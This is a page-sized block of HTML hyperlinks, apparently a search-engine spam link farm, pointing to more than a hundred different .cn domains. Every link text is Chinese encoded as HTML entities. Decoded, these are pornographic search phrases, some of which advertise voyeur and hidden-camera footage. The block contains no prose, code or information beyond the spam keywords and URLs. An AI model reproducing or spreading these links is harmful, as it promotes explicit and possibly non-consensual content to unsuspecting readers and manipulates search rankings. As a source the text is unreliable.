<a href="http://fanweng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://yk9d.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://17voyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://alyofb.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://whsby.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://suanluo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://huiyida.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tomfx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymkh.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jcijx.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://mamquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baishigou.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jouoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x7537;&#x5973;&#x6253;&#x6251;&#x514B;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sddsjs.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://loongchan.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao820.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gamelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://hxymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dhktl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://quaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://piwawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://xmrunhe.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;dvd</a>|
<a href="http://u72.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mqcode.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://orions.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://datutu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoaide.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fosr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://szkgg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://raonai.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cailife.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://huangzuzek.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://zhuxd.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://omizzur.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://59hj.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sdro.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://qinlaigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://okppt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://funbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://sexlh.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21zmr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://shebaojx.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://nknknk.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://qozam.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://gadao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fshfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://smrswz.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://antapps.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhktl.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://z703.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://game102.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://booksmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://btff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://ubgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://cgst.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akadio.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://logty.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://hkdco.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51hunche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mklshop.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://suanluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://gm5580.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://iee.net.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezustyle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://p687.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kjest.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://graphage.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hywz8.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gmhz.com.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://warloong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anways.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://job100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ijoh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://tston.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://yottaworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jylxjs.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://ahboli.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://a2583.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tideit.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://gxgps.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://shouniang.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://syjysh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://aestar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://168mh.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://sh168.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://zuizou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://13cr.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
